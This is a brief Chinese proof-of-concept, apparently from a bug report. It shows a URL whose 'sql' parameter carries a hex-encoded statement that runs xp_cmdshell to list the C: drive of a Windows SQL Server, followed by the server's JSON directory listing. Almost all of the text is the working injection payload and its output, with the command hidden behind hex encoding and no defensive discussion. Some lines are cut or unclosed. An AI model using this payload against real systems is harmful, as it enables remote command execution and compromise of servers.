 执行后的效果图
构造的poc为：
列目录
http://x.x.x.x/x/x/x/x?sql=declare%20@@fuck%20varchar(4000)%20set%20%20@@fuck=0x65786563206D61737465722E2E78705F636D647368656C6C20276469722
0633A5C27;execUTE(@@fuck)
不安全 | ?sql=declare%20@@fuck%20varchar(4000)%20set%20%20@@fuck=0x657...
{
"api_status": true,
"data": [
{
"output": " 驱动器 C 中的卷没有标签。"
},
{
"output": " 卷的序列号是
},
null,
{
"output": " c:\\ 的目录"
},
null,
{
"output": "2020/06/28 14:40 <DIR>
},
{
"output": "2020/06/28 14:40 <DIR>
},
{
"output": "2013/08/22 23:52 <DIR>
},
{
"output": "2021/09/04 13:56 <DIR>
},
{
"output": "2021/09/04 11:26 <DIR>
},
{
"output": "2019/06/19 14:46 <DIR>
},
{
"output": "2021/09/04 11:20 <DIR>
},
{
"output": " 0 个文件
},
{
"output": " 7 个目录 33,770,467,328 可用字节"
},
null
],
"message": "",
"status": true